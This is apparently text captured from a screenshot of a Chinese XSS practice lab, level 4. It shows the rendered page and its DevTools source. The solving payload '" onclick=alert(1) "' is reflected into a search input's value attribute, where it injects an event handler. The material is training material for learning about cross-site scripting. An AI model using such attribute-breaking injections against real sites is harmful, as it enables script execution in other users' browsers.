 欢迎来到level4
没有找到和1" onclick=alert(1) "相关的结果.
1
搜索
level4
payload的长度:21
192.168.183.1 显示
完成的不错！
确定
取消
level4.png
代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
level4.php?keyw...90%9C%E7%B4%A2 ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和1&quot; onclick=alert(1) &quot;相关的结果.<
16 <form action=level4.php method=GET>
17 <input name=keyword value="1" onclick=alert(1) "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21 <h3 align=center>payload的长度:21</h3></body>
22 </html>
23
24
25